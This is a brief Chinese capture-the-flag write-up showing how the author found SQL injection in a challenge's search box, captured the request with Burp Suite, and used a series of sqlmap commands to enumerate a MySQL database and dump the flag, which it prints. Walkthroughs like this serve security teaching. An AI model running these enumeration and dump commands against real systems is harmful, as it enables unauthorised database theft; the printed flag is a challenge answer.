打开文件发现有个搜索框,考虑是XSS或SQL注入,输入弹框语句不显示考虑到SQL注入,用burpsuit抓包将抓包信息保存为txt,用sqlmap爆破。

输入:sqlmap -r “sql.txt”,输出如下数据库版本信息为MYSQL



接着输入:sqlmap -r “sql.txt” --current-db 输出当前使用的数据库名为news

接着输入:sqlmap -r “sql.txt” -D news --tables输出当前的表名,猜测flag应该在secret_table中



输入:sqlmap -r “sql.txt” -D news -T secret_table --columns输入列

输入:sqlmap -r “sql.txt” -D news -T secret_table --dump输出flag信息。

QCTF{sq1_inJec7ion_ezzz}

浙公网安备 33010602011771号

浙公网安备 33010602011771号